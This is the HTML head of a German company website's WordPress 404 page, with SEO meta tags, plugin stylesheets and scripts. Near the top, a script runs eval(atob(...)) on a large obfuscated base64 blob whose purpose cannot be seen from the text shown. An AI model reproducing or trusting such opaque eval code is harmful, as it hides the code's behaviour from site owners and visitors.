

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eco3.at/404-error/
body_size: 63541
content:
<!DOCTYPE html>
<html lang="de-DE" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<title>Seite nicht mehr verfügbar &#124; eco3 edletzberger</title>


<!-- SEO by Squirrly SEO 12.4.15 - https://plugin.squirrly.co/ -->

<meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">

<meta name="description" content="Das Web ändert sich täglich, auch unser Webauftritt bleibt up-to-date. Darum kann es sein dass ein Inhalt nicht mehr verfügbar ist. Sehen Sie sich doch einfach auf anderen interessanten Seiten um: Startseite Unsere Produkte News Kontakt" />
<link rel="canonical" href="https://eco3.at/404-error/" />
<link rel="alternate" type="application/rss+xml" href="https://eco3.at/sitemap.xml" />

<meta property="og:url" content="https://eco3.at/404-error/" />
<meta property="og:title" content="Seite nicht mehr verfügbar &#124; eco3 edletzberger" />
<meta property="og:description" content="Das Web ändert sich täglich, auch unser Webauftritt bleibt up-to-date. Darum kann es sein dass ein Inhalt nicht mehr verfügbar ist. Sehen Sie sich doch einfach auf anderen interessanten Seiten um: St" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="eco3 edletzberger" />
<meta property="og:locale" content="de_DE" />

<meta property="twitter:url" content="https://eco3.at/404-error/" />
<meta property="twitter:title" content="Seite nicht mehr verfügbar &#124; eco3 edletzberger" />
<meta property="twitter:description" content="Das Web ändert sich täglich, auch unser Webauftritt bleibt up-to-date. Darum kann es sein dass ein Inhalt nicht mehr verfügbar ist. Sehen Sie sich doch einfach auf anderen interessanten Seiten um: Startseite Unsere Produkte News Kontakt" />
<meta property="twitter:domain" content="eco3 edletzberger" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:creator" content="@twitter" />
<meta property="twitter:site" content="@twitter" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://eco3.at/404-error/#WebSite","url":"https://eco3.at/404-error/","name":"Seite nicht mehr verf\u00fcgbar &#124; eco3 edletzberger  | eco3 edletzberger","headline":"Seite nicht mehr verf\u00fcgbar &#124; eco3 edletzberger  | eco3 edletzberger","description":"Das Web \u00e4ndert sich t\u00e4glich, auch unser Webauftritt bleibt up-to-date. Darum kann es sein dass ein Inhalt nicht mehr verf\u00fcgbar ist. Sehen Sie sich doch einfach auf anderen interessanten Seiten um: Startseite Unsere Produkte News Kontakt","mainEntityOfPage":{"@type":"WebPage","id":"https://eco3.at/404-error/#WebPage","url":"https://eco3.at/404-error/"},"datePublished":"2015-11-03T18:23:57+01:00","dateModified":"2019-05-14T11:04:03+01:00","potentialAction":{"@type":"SearchAction","target":"https://eco3.at/?s={search_term_string}","query-input":"required name=search_term_string"},"author":{"@type":"Person","@id":"https://eco3.at/author/admin/#21232f297a","url":"https://eco3.at/author/admin/","name":"admin"},"publisher":{"@id":"https://eco3.at#organization"}}]}</script>
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->




<meta name="viewport" content="initial-scale=1, width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://eco3.at/xmlrpc.php" />


<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzTCI6IiMyUyJ9LGpQOkUoZSl7RCB0PThrKEMuY00oZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodVUrdVQqKGk8Sz9pPDE/MDppOkspK2s0KihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJKKDE2KS43VygxKX0sZmo6RSgpe1EvdVN8dVJ8dVF8dVB8dU98dU58dU18dUwgdUsvaS5mNyhmby51Sil9LDZhOkUoZSl7USJmcyI9PTJyIGUmJjFPIT09ZSYmZS51ST09M3d9LGZtOkUoZSxpKXtRIGUmJmUuNFc/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45TigpOkMuZmIoKSYmQy5PLjV4JiZDLmNGKCEwKX0sby4xTS5hUT1FKGkpe0Qgbj1DLk8uMmosbz10LmFWKG4uMWQpLHM9M3cuNFUoZS4ybSkuM1Iobyk+PTA7M3cuNFUoZS4ybSkuM1IoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRihDLHQsMU8pOmUuMkYoQywxTyx0KX0saS4xTS5lWj1FKGUsdCl7aWYoZSl7Qy5qaChlKTtEIGk9Qy5mMSgpO2k/[base64]/[base64]/XCc2TVwnOlwnNXZcJyxcJzdBXCc6MmFbXCc3YlwnXT9cJzZNXCc6XCc1dlwnLFwnN3pcJzoyYVtcJzZ2XCddP1wnNk1cJzpcJzV2XCcsXCc3eVwnOjJhW1wnNnZcJ10/[base64]/PzFvLDdCOjJhW1wnYW9cJ10/PzF4LDdBOjJhW1wnN2JcJ10/PzF4LDd6OjJhW1wnNnZcJ10/PzF4LDd5OjJhW1wnNnZcJ10/PzF4LDd3OjJhW1wnNnZcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3k9IjN5IlwnOlwnXCcpKyhhTFsxaS4xZF0/[base64]/[base64]/[base64]/Si4xdC42QjoyZy4xRS5QfWlmKEouNHM9PVwnOFRcJyl7MmcuMUUuST1cJzNNXCc7MmcuMUUuUD0oSi4xdC42QiYmSi4xdC42QiE9MmcuMVouSSk/[base64]/[base64]/[base64]/[base64]/XCc7IDhBXCc6XCdcJzsxWSBmVT1cJzsga0g9a0dcJzsxZi4yaj0xZCtcJz1cJysoNG18fFwnXCcpKzdFK1wnOyAyYj1cJysyYisoMkI/[base64]/PzF4LFwnN0FcJzo3eC43QT8/MXgsXCc3elwnOjd4Ljd6Pz8xeCxcJzd5XCc6N3guN3k/PzF4LFwnN3dcJzo3eC43dz8/[base64]/Jyc6ZShwYXJzZUludChjL2EpKSkrKChjPWMlYSk+MzU/[base64]'));</script>


	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="de" href="https://eco3.at/404-error/" />
<link rel="alternate" hreflang="x-default" href="https://eco3.at/404-error/" />
<script type="text/javascript">window.pc_lb_classes = [".pc_lb_trig_261",".pc_lb_trig_87"]; window.pc_ready_lb = [];</script>

<!-- Open Graph Meta Tags generated by Blog2Social 861 - https://www.blog2social.com -->
<meta property="og:description" content=""/>
<!-- Open Graph Meta Tags generated by Blog2Social 861 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 861 - https://www.blog2social.com -->
<meta name="twitter:description" content=""/>
<!-- Twitter Card generated by Blog2Social 861 - https://www.blog2social.com -->
<meta name="author" content="admin"/>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="eco3 edletzberger &raquo; Feed" href="https://eco3.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="eco3 edletzberger &raquo; Kommentar-Feed" href="https://eco3.at/comments/feed/" />
<script type="text/javascript">(function() {"use strict";const vps = JSON.parse(`["pc","pcma"]`),admin_url = `https://eco3.at/wp-admin/`;window.dike_plc=(i,d,e=!1)=>{const n=i+"-*";return-1!==vps.indexOf(d)||void 0!==window.dike_tvb&&(-1!==window.dike_tvb.indexOf(d)||-1!==window.dike_tvb.indexOf(n))||(e&&(window.location.href=admin_url+"index.php?page=dike_wpd&author="+i+"&failed_lic_check="+i+"-"+d),!1)};})();</script><meta property="fb:app_id" content="1621007798158687" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eco3.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eco3.at/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='campaign-archive-block-for-mailchimp-css' href='https://eco3.at/wp-content/plugins/campaign-archive-block-for-mailchimp/build/style-index.css?ver=2.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://eco3.at/wp-content/plugins/cmssuperheroes/assets/css/cms-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://eco3.at/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://eco3.at/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://eco3.at/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='exggmap-style-css' href='https://eco3.at/wp-content/plugins/exactly-gdpr-google-maps/public/css/styles.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-buttons-css' href='https://eco3.at/wp-content/plugins/sticky-buttons/public/assets/css/style.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-buttons-fontawesome-css' href='https://eco3.at/wp-content/plugins/sticky-buttons/vendors/fontawesome/css/all.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-button-templates-css' href='https://eco3.at/wp-content/plugins/wpdm-button-templates/buttons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://eco3.at/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://eco3.at/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='bootstrap-css' href='https://eco3.at/wp-content/themes/wp-amilia/assets/css/bootstrap.min.css?ver=3.3.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='amilia-enque-font-awesome-css' href='https://eco3.at/wp-content/themes/wp-amilia/assets/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='amilia-enque-elegantIcons-css' href='https://eco3.at/wp-content/themes/wp-amilia/assets/css/icons-fonts.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='amilia-enque-animate-css' href='https://eco3.at/wp-content/themes/wp-amilia/assets/css/animate.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget_cart_search_scripts-css' href='https://eco3.at/wp-content/themes/wp-amilia/inc/widgets/widgets.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://eco3.at/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='amilia-child-enque-static-css' href='https://eco3.at/wp-content/themes/wp-amilia-child/assets/css/static.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eco3-child-style-css' href='https://eco3.at/wp-content/themes/wp-amilia-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pc-fontawesome-css' href='https://eco3.at/wp-content/plugins/private-content/css/fontAwesome/css/all.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='pc_lightbox-css' href='https://eco3.at/wp-content/plugins/private-content/js/magnific_popup/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='pc_frontend-css' href='https://eco3.at/wp-content/plugins/private-content/css/frontend.min.css?ver=9.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='pc_style-css' href='https://eco3.at/wp-content/plugins/private-content/css/custom.css?ver=9.3.11-2457fa6afdf27a50e67924c9f6932c5e' type='text/css' media='all' />
<script type="text/javascript" src="https://eco3.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/eco3.at\/","site":"https:\/\/eco3.at\/","ajax":"https:\/\/eco3.at\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"dd3181ae7d26234cb368315551c642e8"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Bitte klicke auf den folgenden Button, um den Download zu starten.","start_dl":"Download starten"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.21" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/exactly-gdpr-google-maps/public/js/script.js?ver=1.0.16" id="exggmap-script-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia-child/assets/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-scripts-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia-child/assets/js/plugins.min.js?ver=6.8.3" id="child-plugins-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia-child/assets/js/modernizr-custom.js?ver=6.8.3" id="modernizr-new-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/cmssuperheroes/assets/js/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia/assets/js/plugins.min.js?ver=1.0.0" id="plugins.min-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia/inc/widgets/widgets.js?ver=6.8.3" id="widget_cart_search_scripts-js"></script>
<script></script><link rel="https://api.w.org/" href="https://eco3.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eco3.at/wp-json/wp/v2/pages/3056" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eco3.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://eco3.at/?p=3056' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eco3.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feco3.at%2F404-error%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eco3.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feco3.at%2F404-error%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="WPML ver:4.8.5 stt:3;" />
<style type="text/css" data-type="cms_shortcodes-custom-css"></style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://eco3.at/wp-content/uploads/2018/10/eco3_logo_quadratisch.jpg" sizes="32x32" />
<link rel="icon" href="https://eco3.at/wp-content/uploads/2018/10/eco3_logo_quadratisch.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eco3.at/wp-content/uploads/2018/10/eco3_logo_quadratisch.jpg" />
<meta name="msapplication-TileImage" content="https://eco3.at/wp-content/uploads/2018/10/eco3_logo_quadratisch.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
